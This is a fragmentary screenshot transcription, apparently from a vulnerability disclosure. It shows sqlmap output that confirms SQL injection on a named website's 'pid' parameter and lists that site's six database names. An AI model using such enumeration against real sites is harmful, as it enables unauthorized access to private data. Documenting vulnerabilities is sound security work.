 www.658.com/borrow/Child?pid=4
[{"id"
{"id":
{"id":
{"id":
{"id":
{"id":
{"id":
{"id":
{"id":
管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.11
[12:20:33] [INFO] fetching database names
available databases [6]:
[*] crm_658
[*] help_658
[*] information_schema
[*] mysql
[*] sc_658
[*] w658
[12:20:33] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 13 times
[12:20:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.658.com'
www.wooyun.org